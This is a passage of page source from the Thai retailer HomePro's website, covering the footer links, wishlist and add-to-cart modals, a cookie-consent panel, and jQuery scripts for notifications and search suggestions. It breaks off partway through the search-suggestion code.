							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy";
		var systemCurrentTimeMillis = "1768882502016";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "NWYyZGI4ZGVmNzZkNWM5YzcwNDdmYTc0YWZhNTM3YTgyMjJkMzQwNTA5NDBjMjQ5OGViMTY5NDU5YmMyODY1Ng==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "88e87f8b-b2d0-480d-a885-ec1c48e97f7d";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
